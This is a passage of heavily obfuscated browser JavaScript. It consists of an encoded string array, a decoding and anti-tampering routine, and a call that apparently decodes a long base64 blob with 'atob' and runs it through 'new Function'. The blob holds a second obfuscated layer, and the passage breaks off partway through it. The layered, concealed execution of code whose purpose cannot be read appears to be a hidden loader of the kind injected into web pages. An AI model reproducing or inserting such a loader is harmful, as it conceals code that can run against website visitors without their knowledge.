Lty3nkmwrsu21ste1fzhfwmujusNL3BLz6','mg5mq2rytLzWALuYmxzxvZvuytnNBKXdzhDrmJG0zwXO','mKyZzdfJneP5D25wmuzpwKzot1yYmvHvBwTUtenKwe5g','nKTxAwPxCG','me52s3LJC0OXzfnzwezVv2K5A1zwy25mq2ryvvzJEMru','BvyWzfHkDuLhwJfIBu4WyvC5DuTirxnJEwW3zg1gEuLi','sNLRCLnPz3DLrfjSwwL3BLHvtwTKq2nWsZbVB01izZbo','nuHku2nWsZbVB01izZbor0LZsJbZA0Pwuw5lu3rls0rc','z3DLre0ZtML3BKTwnhbuAwnWsZbVB01iz3LoEMDZsJnc','m1POy2LcCfbxwJfIBu4WyvC5DuThB3bLm1jVyvHoyKOW','zhHxsfjQvKzoDK4XyZbKu2nZsJnWvgf6BhzLrMHlsNL3','tgrTrxDwu2nZsJfJmgrhtK5JEMXxyvvJBKXdzfHvv1jQ','y20XCMjRsJnorLLUtenKwe4YAgTuBe52ttfKu04YtK1J','B2jQzwn0','wMjvu2D3zurfmu15D25nm2G1zenJCfHtAdnmsg9WtZmW','vNPKBeP5D25rmJfYveDADgiXAgLzu2nZsJfKuvvgrJnA','wNOXBwrxnwPKr2X2yMLNCguZwMHJAuj3ufnfAfCXmdDJ','zhDArK5SsNLRCLnPz3DLrePPtNL3BKPtuLrLAwnWsZbV','vu5fvNPsA1KWCeTtEwnZsJfJmfrTuLvsmJr4ytfJBKXd','y3nkmwmZtJjovfeYowXHmJfYtwLJC0OXzfbmmK5iyLC5','EhPxmhDVtuHNEK0YsxnkELjyuZe0BKTwmdLABLz1wtns','D25LwejmtNLJCeSWB29nsgCWwMPrC0P6uLHtmtrUs1n0','mg9VtuHNEfLQtxnkEveYwfDrBKTtDeTlrei0tvrABuXd','yJfSAK9hDdfkExDUvNPwt1PfEdfomK5nv1HfBKXdzevv','zdvxvxHzvJfkmfKXuNHkExDUvJfbD1LxtMLKr1jky1nJ','D25AwgHpwta1BLvTuLfzu2nZsJfJm2jUBgLxrgrRvMXJ','y2Hom2CYsNLRCLnPz3DLrePRtLn3BLLyvLPAq2nWsZbV','y0qXBvCYrxPlrei0txPnm0Xdy2Hom2CYsNLSzeTizhbI','y3nkmfP0ytfSDe9hoxPABgnUtenKwfvSqJzwEMqWwta5','q2r3zfHsALvesK9ArKjysNL3BLPeAhjImfK0yNPAwfvh','CeSWB29nsgD5tLrnC0OWtNzKu0vUs1n0s0TeqJrnvfu1','DuP5A3jtAwD3zurrnu1tD25zweP0uwLJCeSWB29nsgCX','vJa5wM5wDvKZuNbImJrVzhL4nKTyDdjzweLNwvrbovDe','mwnUtenKwe5RCgTtvK52vtfKuMvhtK1sEwnZsJbAs1DT','mNr2vJfcwe1SyZfAu2nZsJfJme5gvLHoEMrQvtfOnuP5','uNLJC0OXyZntEK5ytNPKALvfA3DkExDUvJfgrfPTAhLr','uMnfy25mq2rRvfzKsLyXsxzArtfisNL3BLyXsMfArLiZ','AxDUwvHwwLPdy3blmg9VtuHNEfKYvxnkEwXLs1u0BKTt','rtvnuw1osgmWy25mq2ryvwXOsveWmvDzmu5isNL3BMmX','sKrImg9UtenKwfqWtK5zBgXlwKzcweP5D25KBKKXyMXK','EwTYu2LND2veutfoAxDUvwPsyKPdy3blmg9VtuHNEe5x','tuHNEu1TvxnkmNHHttbzBKTtC25JmLvUwfnNCfCXz29n','u21sALnQAhzuvMmXvhLJC0OXzffrmKP1vNPoA1mXy25m','AwD3zurgAe5dD25vrgrtuxLJCeSWB29nsgD4tNPzC0OX','s3LvD2veuxbqmNnYufzomgnTBhvAmxnUwM5kDMjvtM9z','EuXdzg9xBKLSsNLRCLnPz3DLre5PtxL3BLv6zeHoAwnW','m1POy2LcvLbvD3nLAJeXvZfvB01iz3HArgnZsJa1sLzT','vLDAvMnUs1n0s0TeqJrnvgSXtenKu05gC2TkEwTYu2LN','A3jtAwD3zursAK5PD25vwgHjywLJCeSWB29nsgD4tLrf','su5Py3nkmK13uKrgwe5vAgfkExDUvJa5B1PgsM1wBu5r','stDKvNrws0rcne1QvMLmq2nOwLvOBKP5BgrlruLZzvz0','z3DLrfjPwxL3BLvezfnrEwnWsZbVB01iz3HnALvZsJnS','v3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0tNPwzeXgC3DL','vNLIAuj3s0nRn2ztEgTxmg9VtuHNEfLQz3nkmvO2yM1R','DKP5A3nJq2TZwMX0wuTeqJrnve00tenKB1DUswXkEwXK','B29nsgD5wLrfC0OWotblBvfUs1n0s0TeqJrorgC0tenK','m09dy3nkmfe0ytb4wfveuNvwELjesNL3BLz6uK9zmgC0','ne5eqMLmq2rQyvzgm0P5A3jtAwD3zurrmK9dD25kvLPS','munXt21JAq','ze9tvLPZsNLRCLnPz3DLrev6wKn3BLn5uwXwq2nWsZbV','tenKwfqWwMTtBvL6wtbZngiYog5mq2rytJncALrfzdzL','sNL3BMqYrNfJvMmXy0Dovfz5y3nkmfPRv21ou1eYotbw','tenKwfvfAhzJmK5Sy1nJC0OXyZfxBvjsu1vOqMfxrw5m','CLnPz3DLrePStxL3BLHvtwTKq2nWsZbVB01iz3Lpre1Z','Bgrmq2rUsNLRn2nTvJbKweP1suDAyLDdz3DLre0YtML3','DeTlrei0tvDfEKXdzhLjm1z0sNLRCLnPz3DLrezOtNL3','Ewn6zgPtme5YvvDkAeP5D25AvK5Ytw1sngnhuK9zu2nZ','m0P5A3jtAwD3zurkBvPdD25IBKPlvwLJCeSWB29nsgCW','vw5lu3rls0rcne1uyZrmq2r4yMTJBeP5A3jtAwD3zurr','Bu4ZCgPwmdHUtenKwe56rxDwmuO2zwXKufPty3nkmwmZ','u3rls0rcne0YuxLmq2rVv25jBeP5A3jtAwD3zurkAe1P','y3bpmM85wMX0s0TeqJrnBvKXtenKt1nwwNnkEwXKteDZ','ELCWD29nsgCWwtjnC0P5ChDHBLfUs1yWovPUvNvzm1jW','tenKCvuYDfHHEMHYuLDAEeP5D25wmdKYuvHOEe9gz25m','seP5D25Lrez5yuDsvgiZA25mq2rOt0D0nweZzfDArwXy','reKWtML3BLvezfnrEwnWsZbVB01iz3LnALfZsNPswfmX','yLzPz3DLre5Qt0n3BMeWqKHlq2nWwfnRl2qYBhvArZKZ','CLnPz3DLre0Yt0n3BMryAgTKAwnWsZbVB01iz3HABvLZ','tuHNmfPuy3nkmu0ZzvzvBKTwmdLtAwD3zurfm1PdD25t','mg9VtuHNEvL6vxnkEuzSu0DJBKTtDeTlrei0twPRmuXd','m2HtvezNBKTtDeTlrei0twPOAeXdzhDArK5SsNLRCLnP','ng5mq2rXveHsAG','Dw5KzwzPBMvK','u3DUytbcseTdy3blmg9VtuHNEe1uz3nkmePss2S0BKTt','CLnPz3DLrezTt0n3BKLuzdroAwnWsZbVB01iz3PoBuLZ','B29nsgD5tJjrC0P5BgvlvtrUs1n0s0TeqJrnvgHRtenK','uLbAve5Qu1DonuP5D25JmJfYy1HwvgiZrLHorK1UtenK','ExDUzwPkvwfhsKrIEKvUtenKwfqYAgPtvK52yM04D2rt','vwHkEwTYu2LNDW','mujivM1OyvfTuLrwEwnZsJnKEvzTtK1xr3bRsNL3BMnv','BxDYsKe','A3jtAwD3zurjnfL5D25wmLPgyMLJCeSWB29nsgD5wLDv','rMrmwgLJCeSWB29nsgD5tKrjC0OYrJfxv1fUs1n0s0Te','sJjOrgf6uKzIvZLyvJa5AeP5D25Amu5Yt0zKugvxBevz','v25knvLSy25mq2ryvuC1q2iYmxjKrZfysNL3BLOXtNzw','BLrRBfDIq2nWsZbVB01iz3Hpr1LZsJa1sLzTD25lu3rl','BLyXrK9zmuzuyJnorfuYowXkExDUvNPJEfPhwLPAr1ji','zfnfBKTtDeTlrei0tKrnmeXdzhHIA2nSsNLRCLnPz3DL','vvDkr0P5A3jtAwD3zurjmK9dD25IrM96uMLJCeSWB29n','tLvwwe5ftw5mq2ryvvzWA1uZvNvumwmWwvnJC0OZsM1A','ExDUyKrcnfKXtJjJr1jsy1nJC0OXyZfvBvjkzg5sALnx','y3nkmwmXvM1otMnQvLHJrwnUtenKwe56qNnwELjtwtbS','m0zPy1nJC0OXzfbLA1iXzuvAALrwy25mq2ryvuC1nLjU','wvnJC0OZzerHmMXRzhPwneP5D25wEMqWwKzgwe9hrLHo','rMLsAwnWsZbVB01iz3LnmLfZsJnOu1rgz25lu3rls0rc','D25svK5Yt0D4twnQsw5mq2rYyLD0AfyWoxHumePysNL3','y3nLu3G2s1H0mLLyswDwrdfntZnkBgrivNLIAujTvZfr','sgD5tM1vC0OZzgflq1vUs1n0s0TeqJrnv0KXtenJEMvi','AhjxrZvuyxPSBwnty3nkmfjPvKvgwfqWwMPurwnUtenK','nuTNENzisq','rei0twPvD0Xdy2Twv1jUsNLRCLnPz3DLre5Owvn3BMjg','tMPmq2rZvLCWm0P5A3jtAwD3zurjm01tD25IEMTRvNLJ','tuHNme1Qrxnkmu0ZuNPzBKTtDeTlrei0twPSBeXdzdvJ','EK40zvHrBKTtDeTlrei0tvrzneXdzhnvv0PhsNLRCLnP','r3rfytjfBKXdzfHvruPQvKrODK1UwKrImMDUtenKwfvx','yw5OAvzdy3nkmwrsyKDov1uYovjwELyXvMLJC0OXyZft','yvvoDMj5y3nkmwmZtJjssLuYovLwmuPRwtfkAeP5D25J','s0TeqJror0u0tenKqLLusNjkEwTYu2LND2vettrAu3DU','venND2vestfoq3DUyKzgAvjPy3byvdfTvZb3B01iz3Hz','AePlrei0ttjnnuXdy2XjvfPUsNLRCeTUqMHJBK5Su1C1','ttnLvLvUs1n0s0TeqJrorfeYtenKuu4XsKrkEwTYu2LN','mwmWyuDouwjxoxbAmJfYtNLJC0OYDfrImJLyvuzOvgjy','D25um1fXwKnJCeSWB29nsgD4wMPRC0OYDefsEwDUs1n0','tKrRmeXdzhvJA3btsNLRCLnPz3DLrfe0tLn3BLfxrxLH','uNzKsgX3wLnKza','sLHumxbRuJiXDG','wM1OALv6AhjKA1O0wKDsuLrUqMTwvK52zgLJC0OXyZjL','mLK0ytb0DfeYDdzHmKvUtenKq1eYDdzAvwH1uMLJC0OZ','u3DUsLnfmLP5y3blmg9VtuHNEK9uqxnkmu0ZzvzvBKTt','uw5lu3rls0rcne0Yrtfmq2rdvvnWt0P5A3jtAwD3zurn','zursAe55D25KwgHRzgLJCeT5zgPAu2rKs0HfC0P5y3by','mty2otm2z1HQCLjQ','DhPJAMH2zvzKu05dy3nkm000ytfAmu9hou1wEMmWsNL3','sLyXrMfzmuzOsNL3BLyWohzzmvz0yJbowe5QuJbkExDU','qKHlq2nWsZbVB01iz3Lpr1LZsNLrmLHxuw5lu3rls0rc','EeTyDhLAwfiXy200z2niEdHJvhq5tZnAAgnPqM1qv1fZ','zurjEK9tD25krLzRwNLJCeSWB29nsgD6wvDnC0OYnxLt','mLqXAhHkEwTYu2LND2veutvzExDUzvHcte55y3blmg9V','qJrnmLzOtenKmwrgBg9kEwTYu2LND2verxHnu3DUsLnf','sgCWtJjfC0OWAevKvfvUs1n4A1CWB29nsgD5t1DrC0OX','mJv5u2XjBKTtDeTlrei0tvrRm0XdzePsvejZsNLRCLnP','DeTlrei0tvrwAKXdy2ToBdfRsNLSzfbxwJfIBu4WyvC5','uwfhtLvJu2nZsJjOrgiYwNPpr3q1zvDfBKXdzdnvmNm1','C0OXzfbrBvjutwPwC1z6uJfkExDUzg5AC1KWnxrHmdLf','z3nkmu0ZzvzvBG','q2rgu0v4A1yXqLDzmgH4sNL3BLyXrKDArwrmyMXwwe5R','zhDJu2nZsJngAgfhtLDIv3r4yJnfBKXdzfHvrgrQvuCX','tenKwfvSuKrJmxbWyunJC0OXzfbpv1zgv0CXm0P5D25J','BMrRovLJu2nWsZbVB01iz3HAAKvZsJj4vMjuy25lu3rl','r2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqrdf4tZmWC1Pg','mfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjovJbZ','n2risJvLm1POy2LcALbtmxDzweP6wLvSDwrdAePlrei0','s1n0s0TeqJrnmK15tenKCLffy29kEwTYu2LND2vettfp','mJL5vJfcwwnhDgHkExDUvJfctwfiuMLJv29UtenKrwnU','v21suLrSCgTsmu52u1HAvgiXwNfvmJL1wLDOteP5D25w','wePeyJjsBeOXmg9nsgHTwMLADfbQng9mvei0twLWC0PQ','me5usxnkmu0ZuNPzBKTwmdLtAwD3zuroAu1dD25LrKPn','s1nZBMfdzgrmsevWsMLABwrxnwPKr2X2yMLOm0XiA3bL','rMmZuw1otfLSy25mq2q0vgPKALruAhjusePOsNL3BMf6','tLCXrfz6uMTzmuPku3LJC0OZrtrHm3bgzgS5sKP5D25s','r2X6v3LKBvnhChbLBMTUwfnOCKTuDdLmr2XIsJncEwiZ','tJbJmKP5A3jtAwD3zurkAe1tD25vwgHjywLJCeSWB29n','C0OXzfjLAZLytKDsALzhutbkExDUuw0XCMqYvtrImJLZ','BLyYwKzIAwnWsZbVB01iz3HprffZsJnAufDirw5lu3rl','rw5mq2q1wtfWALrhmxjxrZL4sNL3BMmXtNjnseiWy2Pb'];var _0x4389476s=_0x4389476d;(function(a,b){var p=_0x4389476d;while(!![]){try{var c=-parseInt(p(0x258))+-parseInt(p(0x359))*-parseInt(p(0x211))+parseInt(p(0x326))*parseInt(p(0x2c4))+-parseInt(p(0x36f))+-parseInt(p(0x2df))+-parseInt(p(0x2c1))+parseInt(p(0x2ef))*parseInt(p(0x24b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4389476c,0x3536f));function _0x4389476d(a,b){a=a-0x1f3;var c=_0x4389476c[a];if(_0x4389476d['uJvLhe']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4389476d['dbVapH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4389476d['OGlIhn']={},_0x4389476d['uJvLhe']=!![];}var e=_0x4389476c[0x0],f=a+e,g=_0x4389476d['OGlIhn'][f];if(g===undefined){var h=function(i){this['CaVEdE']=i,this['RJxPel']=[0x1,0x0,0x0],this['vgioWF']=function(){return'newState';},this['QiWtez']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Aempsb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MrUQvH']=function(){var i=new RegExp(this['QiWtez']+this['Aempsb']),j=i['test'](this['vgioWF']['toString']())?--this['RJxPel'][0x1]:--this['RJxPel'][0x0];return this['wIOzBV'](j);},h['prototype']['wIOzBV']=function(i){if(!Boolean(~i))return i;return this['XOeznF'](this['CaVEdE']);},h['prototype']['XOeznF']=function(j){for(var k=0x0,l=this['RJxPel']['length'];k<l;k++){this['RJxPel']['push'](Math['round'](Math['random']())),l=this['RJxPel']['length'];}return j(this['RJxPel'][0x0]);},new h(_0x4389476d)['MrUQvH'](),c=_0x4389476d['dbVapH'](c),_0x4389476d['OGlIhn'][f]=c;}else c=g;return c;}var _0x4389476e=window;function _0x4389476f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x4389476d,h={};h[q(0x295)]='function',h[q(0x346)]=function(m,n){return m===n;},h['zKuUf']=q(0x2f9);var j=h,k=d(this,function(){var r=q,m=typeof window!==r(0x33e)?window:typeof process==='object'&&typeof require===j['IMXsN']&&j['mwrJA'](typeof global,j['zKuUf'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x4389476f(_0x4389476e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTExNTdjPVsnVzRmWUQ4b'+'2VqYScsJ1dPYlRzV0crJywncm1rM1c1cS'+'9XUHknLCdXT21OakhwZE9xJywnV1J4Y08'+'4bzdheHEnLCdXUnlVZ2NwZE9xJywnV1E3'+'Y1M4bzN2U29NJywnd1pkY01Ta3dqYScsJ'+'2ZDb1N3SlRnJywnVzY3Y1J2UmRSOGsrJy'+_0x4389476s(0x305)+'nLCdwOGtBV09PUXJXJywneWZIV25Db28n'+'LCdXNXJrV1JuaFdSMCcsJ0JYaGRTQ28yb'+'kcnLCd5WUh1V1BGY0dHJywnc21rUUJMU0'+'gnLCdwQ29PeWRQRicsJ1c3N2NKU29Hbzh'+'rZycsJ1dRN2RUdnZWVzVxJywnV1BHd1c2'+_0x4389476s(0x2be)+_0x4389476s(0x345)+_0x4389476s(0x2a9)+'vSXJJSGQnLCdzTjQ3VzV4ZElXJywnRk14'+'Y1Y4a0xCVycsJ1c3Q2NXNkcnLCdCZ3BjV'+'kNrdnlXJywnRUNrUGE4b1ZrRycsJ3Ztaz'+'V1TDBmJywndkozY1NkOTEnLCd3bWs5bEx'+_0x4389476s(0x31d)+'Q29lJywnVzUwOVc2WmNPYjAnLCdXUG16V'+'zR0Y0hTa00nLCdXNlJkSFNvOVdSTmNOVy'+'csJ3JmYm1hbW9MJywnVzcwbFc1N2NQWkc'+'nLCdEU2tMZENvc29HJywnaDhrM2FNaGRI'+'VycsJ1dRTmRMZXlVV09XJywndUdWZEhIZ'+'GNWcUxIV1FpZ1dRTDcnLCdXUEZjVjhvaE'+_0x4389476s(0x313)+'PdGNMcScsJ3hyTmRVbW9RblcnLCd0MDVv'+_0x4389476s(0x360)+'zhrVUZTb25XNWEnLCd2OGtWQm1vL1c2Uy'+'csJ21Db291'+(_0x4389476s(0x293)+'24xY1cnLCd1TWVuVzdOZEdXJywnV1IxS3'+'YxQmNMRycsJ1dRSmRMZWV3V09DJywnV09'+_0x4389476s(0x331)+'N2RJckNHVzdXJywneVNrNG5zRHMnLCdXT'+'zNkTzJQYVc1dScsJ1dSaGRLMTdjR21vbS'+_0x4389476s(0x351)+'iVycsJ1dQQmNIQ281VzZhRicsJ3poek5o'+'bW9pJywnc3NOZEc4b0pkcScsJ2Nta3VpV'+'ycsJ1dQOE9vWHhkTEcnLCdybWt2blNvU2'+'VXJywnVzZqNENtbzBpRycsJ2tLTzlXUEs'+'nLCdXUHRjUW1vRm9OcScsJ2FDa3RXUjRP'+'d0cnLCdXNGxjTVhSZE9Da3F5dWlXZ1NrU'+'VdQUmNOcScsJ1c3SE5jR3RkTnEnLCdEbW'+'t5V1I0b1c3aScsJ1dRWmRUeHkyV1I0Jyw'+'neDhvWWRDb1RBVycsJ25Db0pGQ2tBQlcn'+'LCdXNGRkVVNvYldRL2NWVycsJ1c0enF5O'+'G9WYkcnLCd1YnBkUkNvM2pxJywnVzdQb2'+'ZISmRKRycsJ1c0QzNXNzdjS1kwJywnVzV'+'4ZEt1VmNUWkMnLCdDOGsrcncwQicsJ3RX'+'ZGNOczlSJywnQ2EzY1Nta05iYScsJ1c0R'+'mRPc3l6Vzd5JywnV1JhMVc1WmNJU2tiJy'+'wncXFGY0lDb2dXNXknLCdXUFNhZ0pCZFJ'+'xJywnc3Y4TFc0SmRLRycsJ3N0bGNKQ28x'+_0x4389476s(0x2fb)+'lZjSGEnLCdXUlZkUWVQTlc1RycsJ3Jtaz'+'lCMDR6JywnbUxsY1UyaGRLcScsJ1dPcGR'+'QaC9jTUNvLycsJ1c2bGNKeC9kTW1rNCcs'+'J1c1TmRUYzhTVzdHJywnRlliRVdRWmNNc'+'ScsJ2dDb2lFSnY5JywnV09MSFc3L2NHcj'+'QnLCdCQ2tt')+('dThva1c0eScsJ2tTazFrQ2tRZnEnLCdjb'+'WtSZDNoZFNXJywnZVNrRkZtb2dXUFMnLC'+'dXUHIxVzVwY1JkZScsJ2o4a1FsU2tscEc'+'nLCd3OGs1bGNQdycsJ3NTb3JnOG9Ielcn'+'LCd3U2szbnFYZicsJ3Vta2xsV3JEJywnV'+'095b2dyL2RVYScsJ1dSWG1nQ2tScFcnLC'+'dXN3BkUFNvNFdRL2NJcScsJ1dSM2NJU29'+'WcDBtJywnVzUvZFRXcnlvVycsJ1c2NWxX'+_0x4389476s(0x2c2)+'FJXUWpsV095JywnV1BpUVc2N2NJQ2t5Jy'+'wnV1BEK25Da1JocScsJ3NXVEdXUnhjVUc'+'nLCdXT1JkVmFOY1I4b2d0d0ZkSThvSXQ4'+_0x4389476s(0x303)+_0x4389476s(0x30e)+'wnQWY0Nlc2SmRPcScsJ1dPN2NKQ29BREN'+_0x4389476s(0x269)+_0x4389476s(0x34f)+'jJjbW94JywndVpWY0xtb1NXNnEnLCdDTU'+'JjTUNrb0JXJywnV1BuaXlXMCsnLCdXN3R'+'jUU43ZE1tazMnLCdXNXY3YkNrMWFhJywn'+'V1I5Ulc2VmNLdGUnLCdXNm5hb0hKZE9hJ'+'ywnV1JqaHJKbVcnLCdDM2F4VzV4ZFFxJy'+'wnVzYzY1FDb3BlOGtCJywnV1BmQ1c0aGN'+'JYVMnLCdXNnBkTUNvSldSM2NWVycsJ1c0'+'VmRMYXUrVzV1JywnQW1rcHdMU3QnLCdiQ'+_0x4389476s(0x1fe)+'RjTnJiSicsJ1dPN2NIU29KRm1vRicsJ1d'+_0x4389476s(0x23d)+'J2tTa1h6Q293V1FlJywnejNqZmI4b3MnL'+'CdXNmpOb1hwZFBhJywneDhrZGFDbzJvVy'+'csJ1dRaUxo')+(_0x4389476s(0x296)+'1VXNTdlVycsJ1dQejZxR0NOJywnVzVsZE'+'9XOTNrRycsJ1dScGNIbW9ZRENvZycsJ1d'+'PMXRzc2VQJywnV1JGZFJoVzFXUjgnLCdy'+_0x4389476s(0x316)+_0x4389476s(0x1f6)+'MnLCd1Q2tmbjhvbmZhJywnV09kZFMxSEd'+'XNUcnLCdtQ2tIbHV0ZEtHJywna2U4RFdR'+'bGRPRycsJ3pYQmNMQ29yVzRXJywnbHJSZ'+'EkwOWgnLCdXUjV0YThrMW5xJywndlc3Y0'+'9Xck8nLCdXNzhDVzV0Y1VyUycsJ1c1eXl'+'XNjNjVUdXJywnVzRqaldSUGVXT1cnLCdX'+'UVpjRzhvS29oMCcsJ3Q4aytyMFdBJywnd'+'W1rQXJmQzcnLCdpOGtEV1JhWHJxJywnYX'+'dkY0d1RmRTRycsJ1dSUmNMU29xRjhvRCc'+_0x4389476s(0x207)+_0x4389476s(0x30f)+_0x4389476s(0x225)+'ZHYkonLCdXUUpjUzhvNGN3bScsJ1c1dGN'+'WZU5kVUNrbycsJ3RKWmNOU2tHbHEnLCdX'+'T05kU0x1M1dRRycsJ2ZTbzVXT2ppZ0cnL'+_0x4389476s(0x309)+_0x4389476s(0x2ed)+'QRycsJ0Rta2h1Q28vVzdHJywnbFNveERt'+'a0x6YScsJ1c1UmNQMXhkVjhrbCcsJ3k4a'+_0x4389476s(0x29e)+'lXUEpkTWEnLCdXT1pkVTMzY1Jtb28nLCd'+_0x4389476s(0x32e)+'J1c1aGRQbW9hV1FaY0hXJywnejhrbW5Db'+_0x4389476s(0x352)+_0x4389476s(0x2cd))+('OURsdEJkSkcnLCd1djlhaFNvKycsJ1dQN'+'XlCYWVoJywnVzZ5OFdQeGRVQ29qJywncj'+'hrR204b3dmcScsJ1c3eU1XNmxjS3M0Jyw'+'nVzQxRGZyRmRVRycsJ3kwaGNUQ2tic0cn'+'LCd1Q2tNbHQ5TScsJ2o4a3VvOGtYaFcnL'+'CdhOGtjV09TUHFHJywnVzRKY1BKcjdmcS'+'csJ1c0V2lXNmhjSkdDJywnV09WY1Q4b2V'+_0x4389476s(0x255)+'Y0xKcnhmVycsJ1c1L2RIOG96V1BSY0pHJ'+_0x4389476s(0x343)+_0x4389476s(0x29c)+_0x4389476s(0x2eb)+_0x4389476s(0x2ba)+'FBTb3lXT05jSVcnLCd5SWxjVFNvOFc3Ry'+'csJ3cxZWdXNDdkVkcnLCdXNnhkS0NveFd'+'QWmNNRycsJ0NXSGFXUUZjVXEnLCd6Q2tE'+'V1JTclc0MCcsJ2RlODZXUUZkUXEnLCdXU'+_0x4389476s(0x2c9)+'pTb2xBSVB6JywncUczY1VDa2hwVycsJ1d'+'SYkVhU2tmZnEnLCdDWk5jTGRiYycsJ1c1'+'N2RQdjdjR1hDJywnZFNvRFdRck5oRycsJ'+'25Ta2t1Q28vV1BXJywnVzdEamRKSmRQRy'+_0x4389476s(0x2ff)+'QVzVDUCcsJ1dRNUZmbWtxbmEnLCdyU2t5'+'V09lMFc3UycsJ1dQQmRLdTdjTzhvMScsJ'+_0x4389476s(0x365)+'EnLCd2WE5jUENvZVc2VycsJ1c0aGRQOG9'+'OV1JkY0hhJywnZWdXbldPQmRMcScsJ2VT'+'a25FbW9FV1BPJywnVzd4Y0cxVmROQ2t0J'+'ywnV1JhS2pxTmRVVycsJ2tTa2JoTS9kUG'+'EnLCdsU291')+('djhrSXNXJywnY0NvVXFzcjAnLCdXUmJac'+'mY3Y05XJywnVzZ1R1dRdGRQQ29HJywnV1'+'E0bFc2SmNVQ2trJywneTJDTFc0TmRTRyc'+'sJ1dPZGNWOG83Zkt1JywnV1JlM290dGRU'+_0x4389476s(0x285)+'1RXemsnLCdXUmFPVzZsY09Da2knLCdXNT'+'NkSkdpaFc1TycsJ3h4MUpsOG9TJywnekx'+'ha1c2M2RJRycsJ3BtazRXUFNLeWEnLCdD'+'bWszaENvWWtHJywnZzhvZHJhRHEnLCdXT'+'2xkVUs3Y0pDb2snLCdXNVNrVzZWY09ISy'+'csJ1c1TmRNY2I0a2EnLCdnOG9Kd0NrY0V'+_0x4389476s(0x336)+_0x4389476s(0x329)+'zZHJywnazBPeldPN2RVYScsJ1dReVNpcW'+'xkT3EnLCdXUldGVzVaY09Ta08nLCdXT0Z'+_0x4389476s(0x214)+'J1dSVmRJTERHVzZpJywnekNveW44b3JBR'+'ycsJ1dRektXNmRjVkllJywnVzROZFA4bz'+'RXUUpjVlcnLCdXNi9kTE1kY09xaScsJ1d'+'RQ0RXN2RjTFNraycsJ3pzeGNSU2syb3En'+'LCdlbW9qelNrZHRHJywnZHVmM1c3WHknL'+'CdXUG52V09YUVdPYmN2YScsJ3BTazB4U2'+_0x4389476s(0x29f)+'kY1BHJywnV1FOY1Q4b2pXN21QJywnRkNr'+_0x4389476s(0x23e)+'mRDb0lkcScsJ1c2WmNUTmxkUW1rUycsJ3'+'Y4a0pXUG0yVzVPJywnZ0NrZVdSbWdzcSc'+_0x4389476s(0x1f4)+'RycsJ1c2WmRLQ29nV1BoY0lhJywnQ3FGY'+'1A4b0RXNWUnLCdxSHBjUjhrbmRxJywnb2'+'c1cVc0TFcn')+('LCdXUFBqRWRtUScsJ2ltb1N4WEgwJywna'+'FNrSW1nWmRPVycsJ3VXNU5XUDdjVFcnLC'+'dzZlNSVzdGZElHJywna21vOVdPYmFqYSc'+'sJ21Db0VXT25PZUcnLCdvQ280Qkp2Rycs'+'J2k4a3dXT2lRckcnLCdxU282cFcnLCdXU'+'GRkT3ZXMldRMCcsJ2lDa1ZkdzdkT0cnLC'+_0x4389476s(0x304)+'sJ2JTa1lCU295V080JywnV09kZE9naGNO'+'Q282JywnV08zY0w4b1djM08nLCdXT05jU'+'DhvUVc0MFAnLCdXN0ZjSEtoZEpTa1YnLC'+'d0ZEZjT0NvUFc0cScsJ1c1TmRHdTNjR0h'+'DJywndHRsY1BDa2dscScsJ252QzVXUkJk'+'UkcnLCdkQ2t3cUNvRVdQSycsJ0Q4a1FXU'+'G00Vzc0JywnQnZhZlc0ZGRWcScsJ2lDa3'+_0x4389476s(0x2bd)+'rQ3ptb1NXTzAnLCdveHZVbG1veScsJ2p1'+'cURXUUZkT0cnLCdkMFBTVzdMaCcsJ1dQO'+'UlXNzdjU2FTJywnV09qM3ZNUmNJYScsJ0'+'Y4azZvYzFLJywnazhrRmxTazFkYScsJ1c'+_0x4389476s(0x228)+_0x4389476s(0x266)+'ywnV09uNXR1UmNUYScsJ3NDaytXUjQ2Vz'+'dTJywnQVNvWXA4b0h6RycsJ2JnbGNTZzd'+'kS0cnLCdGOGtmYUNvY2RxJywnc2NCY09T'+'b2dXN1MnLCdsOGtOV1BXV3RXJywnV1JQa'+_0x4389476s(0x203)+_0x4389476s(0x358)+'0U2tGcnZDLycsJ3RaTmNUdGowJywnZHh6'+_0x4389476s(0x2cc)+'VdRUHZtcScsJ1c1aGNPU29lZFNrMycsJ1'+_0x4389476s(0x26c))+('VzRlJywnV1A3ZFBLWmNIU29EJywnV091Y'+'Vc0aGNIU2tsJywnV1FhbmJicGRMRycsJ1'+'c0aGNIY1hUZVcnLCdjQ2t0V1JlV0FhJyw'+_0x4389476s(0x263)+'LCdwbW9xV1BMRGRXJywnV1F6K3Z2M2NJc'+'ScsJ1dPalJEcnFVJywnV08vZFNmdmZXNG'+'knLCdGWkJjS0NvN1c0VycsJ1c0cGRVQ29'+_0x4389476s(0x371)+'d21rc2VJUDInLCdDU2tUV1F5M1c2RycsJ'+'3NTb1ZqbW9JcWEnLCdnU29rcVhmKycsJ1'+'c3eW1XN3RjSWJhJywnVzdlMVdSeGRHOG9'+'HJywnQk1uV25tb1QnLCd1U2tMdm1vT1c2'+'UycsJ3hzQmNVOG9qVzZHJywnVzZtMldQW'+'mRIOG9HJywnV09CY1Ztbyt